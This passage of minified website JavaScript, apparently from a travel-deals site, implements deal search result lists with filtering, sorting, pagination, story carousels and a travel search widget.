!function(e,t,i){"use strict";e.searchFilterType={Location:-1},e.ItemList=function(l,s){var r,a,o=["search","collection"],n=["search","collection"],p=["search","collection"],c=["storiessearch","storiescollection"],u=["storiessearch","storiescollection"],d={},m=null,T=null,f=null,h=null,y=null,F=null,g=!0,S=!1,I={hasTTSearchWidget:!1,listType:"onward",params:{additionalTagIds:[],debug:null}},C=function(){var l;5!==T.params.typeid&&(o.indexOf(T.listType)>=0&&(F=t("#sort-container").listSort({templateName:"sort",translations:{title:e.resources["Search.Sort.Title"]}}).listSortInst()),l=null,n.indexOf(T.listType)>=0&&(h=[],y=[],e.map&&(e.map.filterAPI=[]),"collection"===T.listType&&(l={title:e.resources["Search.Filter.Location.Title"]},y.push(t("#locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilter",translations:l}).listFilterInst()),T.exposeLocationFilter&&y.push(t("#exposed-locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#locfilter-container-map").listFilter({filterType:e.searchFilterType.Location,settingsHiddenField:"#maplocFilterSettingsHiddenField",templateName:"locfilter",translations:l}).listFilterInst()),h.push({name:e.searchFilterType.Location,values:[]})),T.params&&T.params.IsHotelPlatformSearch||(l={moreFilters:e.resources["Search.MoreFilters"],title1:e.resources["Search.Filter.Category.Title1"],title2:e.resources["Search.Filter.Category.Title2"]},y.push(t("#catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilter",translations:l}).listFilterInst()),T.exposeCategoryFilter&&y.push(t("#exposed-catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#catfilter-container-map").listFilter({filterType:e.tagType.Category,settingsHiddenField:"#mapcatFilterSettingsHiddenField",templateName:"catfilter",translations:l}).listFilterInst()),h.push({name:e.tagType.Category,values:[]})),l={title:e.resources["Search.Filter.Theme.Title"]},y.push(t("#filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filter",translations:l}).listFilterInst()),T.exposeThemeFilter&&y.push(t("#exposed-filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#filter-container-map").listFilter({filterType:e.tagType.Theme,settingsHiddenField:"#mapFilterSettingsHiddenField",templateName:"filter",translations:l}).listFilterInst()),h.push({name:e.tagType.Theme,values:T.params.additionalTagIds}))),g=u.indexOf(T.listType)<0,S=p.indexOf(T.listType)>=0,"collection"===T.listType&&(T.storiesCarouselItemCount=24,T.storiesCarouselPosition=4,T.storiesCarouselShowAllLink=!1);var s={ajax:{url:T.dataSource},dataSourceName:c.indexOf(T.listType)>=0?"sty":"dls",filter:h,filterAPI:y,hasRelatedReading:S,hasTTSearchWidget:T.hasTTSearchWidget,helper:function(e){return new i(e,T.params.debug)},isInternationalSearch:T.isInternationalSearch,isStoryRelatedDeals:T.isStoryRelatedDeals,isUsingDefaultHeading:T.isUsingDefaultHeading,listType:T.listType,params:T.params,renderByGroupsAndEditions:g,sortAPI:F,storiesCarouselItemCount:T.storiesCarouselItemCount,storiesCarouselPosition:T.storiesCarouselPosition,storiesCarouselShowAllLink:T.storiesCarouselShowAllLink,storiesRelatedDealsCount:T.storiesRelatedDealsCount,storiesResultsUrl:T.storiesResultsUrl,showMoreDealsOnScroll:T.showMoreDealsOnScroll,widgetName:T.widgetName,urlSuffix:T.urlSuffix};"undefined"!=typeof T.resultsPerPage?s.resultsPerPage=T.resultsPerPage:"onward"===T.listType&&(s.resultsPerPage=4),f=t(m).listRender(s).listRenderInst()};return a=s,(r=l)&&(m=document.getElementById("#"===r.substr(0,1)?r.substr(1):r))&&(T=t.extend(!0,I,a||{}),C(),d.renderAPI=f),d}}(window.tzoo=window.tzoo||{},window.jQuery,window.SRDealTemplateHelper);
/* -- list-render.js -- */
function Pagination(e){this.ResultsPerPage=parseInt(e),this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),this.Reset=function(){this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),sessionStorage.setItem("paginationEndIndex",this.EndIndex)},this.Next=function(){this.StartIndex=this.StartIndex+this.ResultsPerPage,this.EndIndex=this.EndIndex+this.ResultsPerPage,sessionStorage.setItem("paginationEndIndex",this.EndIndex)}}function updateShowMoreButtonText(e,t,s){var i=t-e,r=i<s?i:s;$("#showChunkSize").text(r),$("#showTotalCount").text(t)}function showMoreGreatDeals(){$("#dvMoreGreatDeals")&&($("#dvMoreGreatDeals").removeClass("hidden"),$(window).scroll()),$("div.loading-spacer")&&$("div.loading-spacer").addClass("hidden")}function filterCarousel(e){var t=$(e),s=t.closest(".carousel-wrapper"),i=t.closest(".carousel-cards"),r=s.parent().find(".carouseln-prev"),a=s.parent().find(".carouseln-next");function n(){tzoo.layout.isXs()||(o(),s.on("scroll",tzoo.throttle(function(){o()},250)))}function o(){i.width()>s.width()?(s.scrollLeft()>0?r.addClass("carouseln-enabled"):r.removeClass("carouseln-enabled"),s.scrollLeft()+10<i.width()-s.width()?a.addClass("carouseln-enabled"):a.removeClass("carouseln-enabled")):(r.removeClass("carouseln-enabled"),a.removeClass("carouseln-enabled"))}n(),$(window).on("resize",tzoo.throttle(function(){n()},250));var l=t.find(".checked");l.length&&scrollFilter(l.first(),!1,!1)}function scrollFilter(e,t,s){var i=$(e).closest(".carousel-wrapper");if(null!=s&&s)return i.trigger("scroll"),void i.scrollLeft(0);var r=$(e).innerWidth();i.trigger("scroll"),i.animate({scrollLeft:$(e).position().left-i.width()/2+r/2+6},250),(null==t||t)&&$("html, body").animate({scrollTop:$(".navbar").offset().top},200,null,function(){$(".navbar").focus()})}function renderTrendingDealsCollection(e,t){if(e&&e.tdsd){if(t&&t.helper)for(var s in e.tdsd){var i=e.tdsd[s].dls;for(var r in i){var a=i[r];a.helper=t.helper(a)}}var n=tzoo.template.renderJSTemplate("trendingdealscollection",null,e);$("#result-container").html(n),$(".trending-deals .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{n=tzoo.template.renderJSTemplate("trendingdealscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(n)}}function renderConfidentialOffersCollection(e){if(e&&e.cosd){var t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,e);$("#result-container").html(t),$(".confidential-offers .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(t)}}!function(e,t,s,i,r){s.track=s.track||{};var a,n={resultsPerPage:s.searchResultsPerPage,widgetName:""};function o(e,s,i){return this.mainContainer=t(e),this.settings=null,this.initialized=!1,this.init(s),this}o.prototype.init=function(e){if(!this.initialized){this.searchResponseGroups=[],this.searchResponseEditions={},this.searchResponseEditionList=[],this.storiesDataSourceName="sty",this.storiesCarouselItemCount=3,this.storiesCarouselShowAllLink=!0,this.storiesCarouselPosition=3,this.showMoreDealsOnScroll=!1,this.hasMoreItemsToLoad=!0,this.settings=t.extend(!0,{},n,e);var s=t("#listRenderSettingsHiddenField");s.val()&&s.val().length>0?this.settings=t.extend(!0,this.settings,JSON.parse(s.val())):this.storeSettings(),this.Pagination=new Pagination(this.settings.resultsPerPage),this.resultNextChunkBlock=".js-result-next-chunk",this.fdResultNextChunkBlock=".js-fd-result-next-chunk",this.fdDealExpertChunkBlock=".js-fd-deal-expert-header",this.noResultsBlock=".js-no-results",this.showMoreBlock=".js-show-more-button",this.showMoreButton=".js-show-more-button > button";var i=this;this.settings.sortAPI&&this.settings.sortAPI.sortContainer.on("selectedSortItemChanged",function(e){i.sort(e.settings)}),this.settings.storiesCarouselItemCount&&(this.storiesCarouselItemCount=this.settings.storiesCarouselItemCount),"undefined"!=typeof this.settings.storiesCarouselShowAllLink&&(this.storiesCarouselShowAllLink=this.settings.storiesCarouselShowAllLink),this.settings.storiesCarouselPosition&&(this.storiesCarouselPosition=this.settings.storiesCarouselPosition),"undefined"!=typeof this.settings.showMoreDealsOnScroll&&(this.showMoreDealsOnScroll=this.settings.showMoreDealsOnScroll),this.initialized=!0,t(document).on("showMoreGreatDeals",function(){showMoreGreatDeals()}),t(document).on("click",".filter-close-button",function(){var e,s,r=t(this).parent().data("id"),a=!1,n=!1;e=t("#filter-container").find("[data-filtering-field-value='"+r+"']"),s=t("#filtercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(n=!0),n||(e=t("#locfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#locfiltercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(a=!0)),n||a||(e=t("#catfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#catfiltercarousel").find("[data-filtering-field-value='"+r+"']")),i.displayFilters(),e.length&&(s.length?s.trigger("click",!1):(e.trigger("click"),i.displayFilters()),a&&t("#loc-list").length&&(e.hasClass("checked")?t(".loc-list").each(function(){t(this).val(r)}):t(".loc-list").each(function(){t(this).val(-2)})))}),t(document).on("click",".carouseln-prev",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()-e.width()},250)}),t(document).on("click",".carouseln-next",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()+e.width()},250)}),t("#exposed-filter-container, #exposed-locfilter-container, #exposed-catfilter-container").on("click",".js-filter",function(e,s){if(null==s||s)scrollFilter(t(this),s,!1);else{var i=t(this).parent().find(".checked");i.length&&scrollFilter(i.first(),s,!1)}})}},o.prototype.loadData=function(e){var i=this,r=document.getElementById("result-next-chunk");if(r){var n=s.AssetUrl+"res/img/loaders/",o=s.hasHighPixelDensity?"@2x":"",l='<div class="loader">';s.loaderInfo||(s.loaderInfo={}),s.loaderInfo.img&&0!==s.loaderInfo.img.length||(s.loaderInfo.img="generic"),s.loaderInfo.above&&0!==s.loaderInfo.above.length&&(l+='<span class="above">'+s.loaderInfo.above+"</span>");var d="hotel"===s.loaderInfo.img||"flight"===s.loaderInfo.img||s.loaderInfo.imgHasText?' class="wide"':"",h="flight"===s.loaderInfo.img?' style="margin-bottom: 20px"':"";"false"==s.resources.UseDefaultLoaderGif&&"generic"===s.loaderInfo.img?l+='<i class="icon-tzoo-app"></i>':l+="<img"+d+" "+h+' src="'+n+s.loaderInfo.img+o+'.gif" alt="loading" />',s.loaderInfo.label&&(l+='<span class="below">'+s.loaderInfo.label+"</span>"),l+="</div>",r.innerHTML=l,r.parentElement.innerHTML+='<div class="loading-spacer">&nbsp;</div>'}a=t.get(this.settings.ajax.url,this.settings.params,function(t){i.onDataReceived(t),void 0!==e&&e(),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()}).fail(function(){i.onDataReceived(""),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()})},o.prototype.onDataReceived=function(e){var i={};if(t("#OnwardNavDivInPD").hide(),this.dataSourceFilteredSorted={},this.onwardNavTitle="","trendingdealscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderTrendingDealsCollection(e,this.settings);else if("confidentialofferscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderConfidentialOffersCollection(e);else if(e&&e.searchResponse){if("search"===s.getVariable("tzoo.search.renderAPI.settings.listType")&&"keyword"===s.getVariable("tzoo.search.settings.search_type")&&e.searchResponse.mk&&(s.search.modifiedKeyword=e.searchResponse.mk),e.groups&&e.groups.length>0&&(this.searchResponseGroups=e.groups),e.editions&&e.editions.length>0){this.searchResponseEditionList=e.editions;for(var r=0;r<e.editions.length;r++)this.searchResponseEditions[e.editions[r].tzl]=e.editions[r]}if(null!=e.searchResponse&&null!=e.searchResponse.dls&&e.searchResponse.dls.length>0&&null!=e.searchResponse.onlt&&void 0!==e.searchResponse.onlt&&e.searchResponse.onlt.length>0&&(this.onwardNavTitle=e.searchResponse.onlt,t("#OnNavTitleInBNB").length&&(t("#OnwardNavDivInBNB").css("display","block"),t("#OnNavTitleInBNB").html(this.onwardNavTitle)),t("#OnNavTitleInPD").length&&(t("#OnwardNavDivInPD").css("display","block"),0==t("#OnNavTitleInPD").text().length||this.settings.isUsingDefaultHeading?t("#OnNavTitleInPD").html(this.onwardNavTitle):t("#OnNavTitleInPD").html(t("#OnNavTitleInPD").text()))),i=e,this.settings.helper&&i&&i.searchResponse&&i.searchResponse[this.settings.dataSourceName])for(var a in i.searchResponse[this.settings.dataSourceName]){var n=i.searchResponse[this.settings.dataSourceName][a];n.tag&&0!==n.tag.length&&null!=i.searchResponse.dtg&&i.searchResponse.dtg.length>0&&t.each(n.tag,function(e,s){var r=t.grep(i.searchResponse.dtg,function(e){return e.id===s.id});0!==r.length&&(n.tag[e]=r[0])}),n.helper=this.settings.helper(n)}if(this.dataSource=i.searchResponse,this.dataSourceFiltered=t.extend(!0,{},this.dataSource),this.dataSource&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSource[this.settings.dataSourceName])),this.settings.filterAPI&&this.dataSource)for(var o=0;o<this.settings.filterAPI.length;o++){var l=this.settings.filterAPI[o],d=this;null!=l&&(l.renderFilter(this.dataSource,t.grep(this.settings.filter,function(e){return e.name===l.settings.filterType})[0]),l.filterContainer.on("onMenuItemClicked",function(e){d.filter(e.filter)}))}if(this.settings.sortAPI)i&&i.sort&&this.settings.sortAPI.initSortOptions(i.sort),this.dataSource&&this.dataSource.ssrt?(this.settings.sortAPI.hide(),this.settings.noSort=!0):this.dataSource&&this.dataSource[this.settings.dataSourceName]&&this.dataSource[this.settings.dataSourceName].length>0&&this.settings.sortAPI.show(),i&&i.sort&&(this.settings.sorting=this.settings.sortAPI.getSelectedSortSettings().sorting);else if(i&&i.sort&&i.sort.opt&&i.sort.opt.length){var h=i.sort.opt[0];h&&(this.settings.sorting={expression:h.sox,groupResult:h.grp.toString(),groups:h.grps.map(function(e){return e.toString()}),hotelsortvalue:h.hval.toString(),value:h.val.toString(),sortName:h.nam})}i&&i.sort&&this.filter(this.settings.filter)}else{var c=s.template.renderJSTemplate("group",null,{hasAnyResults:!1,listType:this.settings.listType,showNoResults:!0,widgetName:this.settings.widgetName});t("#result-container").html(c)}this.displayFilters(),this.mainContainer.trigger({type:"onDataReceived",args:i}),this.refreshFM()},o.prototype.internalFilter=function(){if(this.settings.filterAPI){for(var e=this.settings.filter.sort(function(e,t){return t.name-e.name}),s=0;s<e.length;s++){if(null!=(n=e[s])){var i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name});0===s&&(this.dataSourceFiltered[this.settings.dataSourceName]=this.dataSource[this.settings.dataSourceName]);for(var r=0;r<i.length;r++)if(this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]){var a=i[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n);this.dataSourceFiltered[this.settings.dataSourceName]=a}}}for(s=0;s<e.length;s++){var n;if(null!=(n=e[s]))for(r=0;r<i.length;r++)a=(i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name}))[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n)}}this.internalSort(),this.triggerDealCountUpdate()},o.prototype.filter=function(e){(this.mainContainer.trigger({type:"beforeFiltering"}),e&&e.name)&&(t.grep(this.settings.filter,function(t){return t.name===e.name})[0].values=e.values);this.storeSettings(),this.internalFilter(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterFiltering"})},o.prototype.sort=function(e){this.mainContainer.trigger({type:"beforeSorting"}),this.settings.sorting=e.sorting,this.storeSettings(),this.internalSort(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterSorting"})},o.prototype.internalSort=function(){if(this.settings.sortAPI?this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.settings.sortAPI.sort(this.dataSourceFiltered[this.settings.dataSourceName],{sorting:this.settings.sorting})):this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.settings.sorting?this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.fn.listSort.sortStatic(this.dataSourceFiltered[this.settings.dataSourceName],this.settings.sorting):this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSourceFiltered[this.settings.dataSourceName])),"true"===this.settings.isStoryRelatedDeals&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(0,this.settings.storiesRelatedDealsCount)),this.settings.renderByGroupsAndEditions&&this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]){t.each(this.dataSourceFilteredSorted[this.settings.dataSourceName],function(e,t){t.i=e+1});for(var e=0,i=0;i<this.dataSourceFilteredSorted[this.settings.dataSourceName].length;i++)this.settings.isInternationalSearch?(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionCountryCode=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].cc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.edition=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl],this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,e=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionHeading=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].hdg),this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDisclaimer=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dsc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionTipText=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].tip,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dex,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert="undefined"!=typeof this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale="M"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen||""==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale="F"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen)):(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=null,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale=!0,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale=!1)}},o.prototype.getGroupById=function(e){for(var t=0;t<this.searchResponseGroups.length;t++)if(this.searchResponseGroups[t].grp==e)return this.searchResponseGroups[t];return null},o.prototype.storiesCarousel=function(){var i=t(".carousel-cards",".stories-carousel"),r={dots:!1,infinite:!1,slidesToShow:4,slidesToScroll:4,speed:250,touchThreshold:15,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:"unslick"}]};i.on("beforeChange",function(e,t,i,r){var a=i<r?"Next":"Previous";s.tm.analyticsEvent("Story","Carousel Navigation",a,void 0,!1)}),i.on("afterChange",function(e,t,i){s.tm.trackImpressions()}),i.slick(r),t(e).on("resize",s.throttle(function(){if(!s.layout.isXs())return i.hasClass("slick-initialized")?void 0:i.slick(r);i.hasClass("slick-initialized")&&i.slick("unslick")},250))},o.prototype.initializeTTSearchWidget=function(){function i(){var e=t("#tt-search-where-field-value-1").val(),s=t("#tt-search-where-from-field-value-1").val(),i=t("#tt-search-travelers-field-1").val(),r=t("#tt-search-when-field-value-1").val(),a=t("#tt-search-when-field-value-2").val();""!=r&&""!=a&&""!=e&&""!=s&&""!=i?t("#tt-search-submit-button").removeAttr("disabled"):t("#tt-search-submit-button").attr("disabled","disabled")}s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-field-1",whereValueFieldSelector:"#tt-search-where-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,onItemSelected:function(e){t("#tt-search-where-field-value-2").val(e.sti),i()}}),s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-from-field-1",whereValueFieldSelector:"#tt-search-where-from-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-from-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,useCodeAsValue:!0,onItemSelected:function(e){i()}}),t("#tt-search-when-field-1").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-1"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings});var r=new Date;r.setDate(r.getDate()+1),t("#tt-search-when-field-1").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-1").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-when-field-2").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-2"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings}),r.setDate(r.getDate()+14),t("#tt-search-when-field-2").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-2").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-submit-button").on("click",function(){var s=t("#tt-search-where-field-value-1").val(),i=t("#tt-search-where-field-value-2").val(),r=t("#tt-search-where-from-field-value-1").val(),a=t("#tt-search-travelers-field-1").val(),n=t("#tt-search-when-field-value-1").val(),o=t("#tt-search-when-field-value-2").val();if(""!=n&&""!=o&&""!=i&&""!=r){var l="https://buchen.travelzoo.com/region?ddate="+n+"&rdate="+o+"&adult="+a+"&dur=exact&depap="+r+"&rid="+i;s!=i&&(l+="&cyid="+s),e.open(l)}return!1}),t(document).on("closeSingleDatepicker",function(){i()}),i()},o.prototype.renderFirstPage=function(){var i=this,r=!1;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(r=!0);var a=[];if(this.searchResponseGroups&&this.settings.sorting&&this.settings.sorting.groupResult&&this.searchResponseGroups.length>0){if(this.searchResponseGroups&&this.searchResponseGroups.length>0)for(var n=0;n<this.searchResponseGroups.length;n++){for(var o=this.searchResponseGroups[n],l=!1,d=0;d<this.settings.sorting.groups.length;d++)if(this.settings.sorting.groups[d]==o.grp){l=!0;break}o.active=l}a=t.extend(!0,[],this.searchResponseGroups)}a.unshift({grp:0,active:!0}),a=jQuery.grep(a,function(e){return e.active});var h=[];this.searchResponseEditionList&&this.searchResponseEditionList.length>0?h=t.extend(!0,[],this.searchResponseEditionList):h.unshift({tzl:0});for(var c=[],u=0;u<h.length;u++){for(var g={edition:h[u],groups:[]},f=0;f<a.length;f++){var p={group:a[f],tzl:g.edition.tzl};g.groups.push(p)}c.push(g)}var S={editions:c,hasAnyResults:r,listType:this.settings.listType,showNoResults:!r&&null!=this.settings.listType,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingGroup",renderContext:S});var m=s.template.renderJSTemplate("group",null,S);s.AppendSearchResults?(t("#result-container").append(m),t(".loader").children(".above").html(s.flightSearchLoaderText)):t("#result-container").html(m),this.renderPage(),r||(this.dataSource&&(this.dataSource.dets&&this.dataSource.dets.length>0&&this.dataSource.dets[0].sdt||this.dataSource.errt&&this.dataSource.errt.dtp)?t(this.noResultsBlock).addClass("hidden"):t(this.noResultsBlock).removeClass("hidden"));var v=this.dataSourceFiltered[this.storiesDataSourceName],w=this.settings.hasRelatedReading&&v&&v.length>0,y=this.settings.hasTTSearchWidget,F="";if(w){var I=v.length>this.storiesCarouselItemCount,N=v.slice(0,this.storiesCarouselItemCount);F=s.template.renderJSTemplate("relatedreadingcarousel"+this.settings.listType,null,{stories:N,showAllStoriesLink:this.storiesCarouselShowAllLink&&I,storiesResultsUrl:this.settings.storiesResultsUrl,widgetName:this.settings.widgetName})}if(y&&(F=s.template.renderJSTemplate("ttsearchwidget"+this.settings.listType,null,{widgetName:this.settings.widgetName})),w||y){var C=s.template.renderJSTemplate("groupempty",null,{groupClass:"result-group-noresults-stories"});if(!r)this.mainContainer.append(C);var P=t(".result-group-"+s.TzLocale+" .result-list li[data-sid]");P.length>0?P.length>=this.storiesCarouselPosition?t(P[this.storiesCarouselPosition-1]).after(F):t(P[P.length-1]).after(F):(r&&t(".result-group").first().before(C),t(".result-group-noresults-stories .result-list").append(F)),w&&this.storiesCarousel(),y&&this.initializeTTSearchWidget(),s.imageLoader.loadImages()}this.showMoreDealsOnScroll?(t(this.showMoreBlock).addClass("hidden"),t(document).on("scroll",function(){t(e).scrollTop()>=t("#result-list").offset().top+t("#result-container").outerHeight()-e.innerHeight&&hasMoreItemsToLoad&&(i.showMore(),t(document).trigger("ShowMoreScrolled"))})):t(this.showMoreButton).on("click",function(){i.showMore(),this.blur(),t(document).trigger("ShowMoreClicked")})},o.prototype.renderPage=function(e){this.mainContainer.trigger({type:"beforeRendering"});var s=null;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&(s=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(this.Pagination.StartIndex,this.Pagination.EndIndex));var i=this,r=t.extend(!0,[],this.searchResponseGroups);r.unshift({grp:0,active:!0}),r=jQuery.grep(r,function(e){return e.active});var a=t.extend(!0,[],this.searchResponseEditionList);if(0===a.length&&a.unshift({tzl:0}),s&&s.length>0)if(this.settings.sorting&&this.settings.sorting.groupResult)for(var n=0;n<a.length;n++)for(var o=a[n],l=0;l<r.length;l++){var d=r[l],h=jQuery.grep(s,function(e){if(e.tzl===o.tzl||0===o.tzl){var t=i.getGroupById(e.grp);return!(t&&t.active||0!=d.grp)||e.grp===d.grp}return!1});h&&h.length>0&&this.renderPageItems(h,d.grp,o.tzl)}else this.renderPageItems(s,0,0);this.mainContainer.trigger({type:"afterRendering",isShowMore:e})};o.prototype.renderPageItems=function(e,i,r){var a=t(".result-group."+r+"-"+i);a.removeClass("hidden"),function(e,i,r){var a=e.find("#dealExpertGroupTip");0!==a.length&&0!==r&&(null!=s.search&&null!=s.search.searchParameters&&s.search.searchParameters.isHotelPlatformSearch&&3===i&&1===t(".result-group:not(.group-"+i+"):visible .deal-card").length||(a.slideDown("slow").removeClass("hidden"),s.imageLoader.loadImages()))}(a,i,e.length);var n={dls:e,listType:this.settings.listType,onlt:this.onwardNavTitle,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingItems",renderContext:n});var o=s.template.renderJSTemplate("item",null,n);t(this.resultNextChunkBlock,a).replaceWith(o),this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(this.Pagination.EndIndex<this.dataSourceFilteredSorted[this.settings.dataSourceName].length?(updateShowMoreButtonText(this.Pagination.EndIndex,this.dataSourceFilteredSorted[this.settings.dataSourceName].length,this.settings.resultsPerPage),this.showMoreDealsOnScroll?hasMoreItemsToLoad=!0:t(this.showMoreBlock).removeClass("hidden")):(t(this.showMoreBlock).addClass("hidden"),hasMoreItemsToLoad=!1)),s.imageLoader.loadImages();var l=t.grep(e,function(e){return e.plt===s.dealPlatform.Travel}),d=t.map(l,function(e){return e.id}),h=t.grep(e,function(e){return e.plt===s.dealPlatform.Local}),c=t.map(h,function(e){return e.id}),u=t.grep(e,function(e){return e.plt===s.dealPlatform.Story}),g=t.map(u,function(e){return 